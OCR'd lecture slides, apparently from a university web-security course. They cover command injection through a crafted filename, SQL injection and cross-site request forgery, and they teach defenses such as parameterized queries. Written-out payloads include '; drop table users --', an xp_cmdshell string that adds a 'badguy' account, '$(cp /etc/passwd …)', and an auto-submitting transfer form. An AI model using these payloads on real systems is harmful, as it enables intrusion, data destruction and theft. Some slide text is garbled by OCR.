run ("gpg" , "−o \"/tmp/out.pdf\" −e −r \"innocuous\" \"/tmp/in.pdf\"")  $\rightarrow$  gpg -o "/tmp/out.pdf" -e -r "innocuous" wtmp/in.pd $\odot$ 

run ("gpg" , "−o \"#{File.expand\_path(dst.path)}\" −e −r \"#{@recipient}\" \"#{File.expand\_path(src.path)}\"")

### **Normal File**

## **Bash Quotes**

### **Single Quotes**

Enclosing characters in single quotes (') preserves the literal value of each character within the quotes. A single quote may not occur between single quotes, even when preceded by a backslash.

### **Double Quotes**

Enclosing characters in double quotes (") preserves the literal value of all characters within the quotes, with the exception of  $\frac{1}{2}$ ,  $\frac{1}{2}$ ,  $\frac{1}{2}$  and, when history expansion is enabled, !.

# **Bash Command Substitution**

Command substitution allows the output of a command to replace the command itself.

- 
- \$(command) or `command`
- Bash performs the expansion by executing the command in a subshell and

replacing the command substitution with the standard output of the command.

## **Bash Command Substitution**

### **Single Quotes:**

echo '\$(which python)' \$(which python)

### **Double Quotes**

echo "\$(which python)" /usr/bin/python

- 
- 
- 
- 
- 
- 
- 
- 

### **System would Encrypt your Ballot**

run ("gpg" , "−o \"#{File.expand\_path(dst.path)}\" −e −r \"#{@recipient}\" \"#{File.expand\_path(src.path)}\"")

### **Malicious File**

run ("gpg" , "−o \"/tmp/out.pdf\" −e −r \"innocuous\" \"/tmp/in.pdf\"") -> gpg -o "/tmp/out.pdf" -e -r "innocuous" "/tmp/in.pdf\$(cp /etc/passwd …)"

## **What's next?**

Stole private key used to encrypt all ballots Revealed all users' votes Changed all past votes Installed malware that changed all future votes Uncovered list of all registered D.C. voters Owned log services to remove any evidence of attacks Modified web app to play University of Michigan fight song Installed rootkit on SSH bastion that allowed access to rest of network Gained root access to all Cisco switches and data center routers Owned network surveillance cameras

# **D.C. Voting Security Cameras**



### (a) Voting server rack





### (b) Security guard



# **SQL Injection**

### Command injection oftentimes occurs when developers try to build SQL queries that use user-provided data

Known as SQL injection





 $+$ 

### **Sample PHP:**

 $$login = $_POST['login']$ ; \$rs = \$db->executeQuery(\$sql); if  $\frac{1}{2}$  frs.count  $> 0$  { // success }<br>}

\$sql = "SELECT id FROM users WHERE username = '\$login'";

- **Normal:**  $($ \$ POST $[$  "login"] = "zakir" $)$ 
	- $$login = $$  POST['login']; login = 'zakir' \$rs = \$db->executeQuery(\$sql); if  $\frac{1}{2}$  f sets. count  $> 0$  { // success }

\$sql = "SELECT id FROM users WHERE username = '\$login'"; sql = "SELECT id FROM users WHERE username = 'zakir'"

**Malicious: (**\$\_POST["login"] = "zakir'"**)** 

- 
- \$sql = "SELECT id FROM users WHERE username = '\$login'";

SELECT id FROM users WHERE username = 'zakir'' \$rs = \$db->executeQuery(\$sql);

- **Malicious: (**\$\_POST["login"] = "zakir'"**)** 
	- \$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = 'zakir'' \$rs = \$db->executeQuery(\$sql); // error occurs (syntax error)

### **Malicious: "zakir'--"** *-- this is a comment in SQL*

\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = ''--' \$rs = \$db->executeQuery(\$sql); if  $\frac{1}{2}$  f sets. count  $> 0$  { // success }

**Malicious: "zakir'--"** *-- this is a comment in SQL*

 $$login = $ POST['login']$ ; login = 'zakir'

\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = ''--' \$rs = \$db->executeQuery(\$sql); if  $s$ rs.count >  $\theta$  {  $\leftarrow$  fails because no users found

// success

}

**Malicious: "' or 1=1 --"** *-- this is a comment in SQL*

 $$login = $ POST['login']$ ; login = 'zakir'

\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = '' or 1=1 --' \$rs = \$db->executeQuery(\$sql);

if  $\frac{1}{2}$  frs.count  $> 0$  {

// success

}

**Malicious: "' or 1=1 --"** *-- this is a comment in SQL*

 $$login = $ POST['login']$ ; login = 'zakir'

\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = '' or 1=1 --' \$rs = \$db->executeQuery(\$sql); if \$rs.count > 0 { <- succeeds. Query finds \*all\* users

// success

}

# **Causing Damage**

### **Malicious: '; drop table users --**

\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = ''; drop table users --' \$rs = \$db->executeQuery(\$sql);

# **xp\_cmdshell**

SQL server lets you run arbitrary system commands!

xp\_cmdshell (Transact-SQL)

Spawns a Windows command shell and passes in a string for execution. Any output is returned as rows of text.

# **Causing Damage**

### **Malicious: '; exec xp\_cmdshell 'net user add badguy badpwd'--**

\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = ''; exec xp cmdshell 'net user add badguy badpwd'--' \$rs = \$db->executeQuery(\$sql);

- 
- 

# **Preventing SQL Injection**

Never, ever, ever, build SQL commands yourself!

Use:

- \* Parameterized (AKA Prepared) SQL
- \* ORM (Object Relational Mapper)

# **Parameterized SQL**

Parameterized SQL allows you to pass in query separately from arguments

 $sq1 = "SELECT * FROM users WHERE email = ?"$ cursor.execute(sql, ['zakird@stanford.edu'])

 $sq1 = "INSERT INTO users(name, email) VALUES (?,?)"$ cursor.execute(sql, ['Dan Boneh', 'dabo@stanford.edu'])

**Benefit:** Library/Server will automatically handle escaping data

**Extra Benefit:** parameterized queries are typically *faster* because server can cache the query plan

## **ORMs**

### Object Relational Mappers (ORM) provide an interface between native objects and relational databases

class User(DBObject): \_\_id\_\_ = Column(Integer, primary\_key=True) name = Column(String(255)) email = Column(String(255), unique=True)

users = User.query(email='zakird@stanford.edu') session.add(User(email='dabo@stanford.edu', name='Dan Boneh') session.commit()

# **SQLi Summary**

- SQL injection attacks occur when you pass un-sanitized user input into SQL
	-

statements

This remains a tremendous problem today

- Do not try to manually sanitize user input. You *will not* get it right.
- Simple, foolproof solution that increases performance: parameterized SQL

# **Cross Site Request Forgery (CSRF)**
## **Session Authentication Cookie**



POST /login: **[bank.com](http://bank.com)** 

username=X, password=Y

200 SUCCESS

cookie: name=BankAuth, value=39e839f928ab79

GET /accounts

cookie: name=BankAuth, value=39e839f928ab79

POST /transfer

cookie: name=BankAuth, value=39e839f928ab79



## **Cookies Sending Review**

### **Cookie Jar:**

- 
- 1) domain: bankofamerica.com, name=authID, value=123 2) domain: login.bankofamerica.com, name=trackingID, value=248e 3) domain: attacker.com, name=authID, value=123
- 

### **Website:** bankofamerica.com

<img src="https://bankofamerica.com/img/logo.png">

### **Website:** attacker.com

<img src="https://bankofamerica.com/img/logo.png">

# **Cookies Sending Review**

### **Cookie Jar:**

- 
- 
- 1) domain: bankofamerica.com, name=authID, value=123 2) domain: login.bankofamerica.com, name=trackingID, value=248e 3) domain: attacker.com, name=authID, value=123

### **Website:** bankofamerica.com

### **Website:** attacker.com

 <img src="https://bankofamerica.com/img/logo.png"> Cookie 1

<img src="https://bankofamerica.com/img/logo.png">

### Cookie 1

# **Cookies Sending Review**

### **Cookie Jar:**

- 
- 
- 1) domain: bankofamerica.com, name=authID, value=123 2) domain: login.bankofamerica.com, name=trackingID, value=248e 3) domain: attacker.com, name=authID, value=123

**Website:** bankofamerica.com

 <img src="https://bankofamerica.com/img/logo.png"> Cookie 1

**Website:** attacker.com Cookie 3

<img src="https://bankofamerica.com/img/logo.png"> Cookie 1

### Cookie 1

## **CSRF GET Request**

<html> <img src="bank.com/transfer?from=X,to=Y"></img> </html>

GET /transfer?from=X, to=Y

Cookies:

- domain: bank.com, name: auth, value: <secret>

Good News! attacker.com can't see the result of GET Bad News! All your money is gone anyway.

## **HTTP Methods**

- **GET** The GET method requests a representation of the specified resource.
	-

Requests using GET should only retrieve data.

**POST** The POST method is used to submit an entity to the specified resource, often causing a change in state or side effects on the server

## **CSRF POST Request**

<form name=attackerForm action=http://bank.com/transfer> <input type=hidden name=recipient value=badguy> </form>

<script>

 document.attackerForm.submit(); </script>

Good News! attacker.com can't see the result of POST Bad News! All your money is gone.

## **CSRF POST Request**

